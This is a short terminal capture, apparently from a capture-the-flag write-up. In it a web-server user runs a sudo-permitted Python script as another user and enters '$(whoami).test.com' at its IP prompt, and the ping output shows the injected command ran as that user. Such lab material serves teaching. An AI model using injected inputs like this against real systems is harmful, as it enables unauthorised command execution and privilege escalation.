 www-data@jarvis:/var/www/html$ sudo -u pepper /var/www/Admin-Utilities/simpler.p
y -p
<do -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
     _                 _
 ___(_)_ __ ___  _ __ | | ___ _ __ _ __  _   _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | |  __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
                |_|               |_|    |___/
                                @ironhackers.es
***********************************************
Enter an IP: $(whoami).test.com
$(whoami).test.com
ping: pepper test.com: Temporary failure in name resolution
www-data@jarvis:/var/www/html$